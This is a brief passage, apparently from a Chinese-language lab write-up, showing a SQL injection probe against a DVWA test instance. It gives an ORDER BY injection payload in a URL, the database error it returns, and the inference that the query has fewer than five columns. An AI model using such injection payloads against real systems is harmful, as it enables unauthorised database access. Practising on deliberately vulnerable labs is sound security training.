 192.168.206.136/dvwa/vulnerabilities/sqli/?id=1' order by 5-- &Submit=Submit#
Unknown column '5' in 'order clause'
异常
说明字段数<5